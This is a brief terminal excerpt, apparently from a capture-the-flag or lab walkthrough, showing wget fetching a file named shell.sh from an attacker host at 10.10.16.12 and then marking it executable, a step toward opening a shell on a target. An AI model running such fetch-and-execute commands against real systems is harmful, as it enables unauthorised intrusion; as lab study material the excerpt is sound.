 wget 10.10.16.12/shell.sh
--2022-06-18 15:15:46--  http://10.10.16.12/shell.sh
Connecting to 10.10.16.12:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 81 [text/x-sh]
Saving to: 'shell.sh'
     0K                                                       100% 15.2M=0s
2022-06-18 15:15:46 (15.2 MB/s) - 'shell.sh' saved [81/81]
chmod +x shell.sh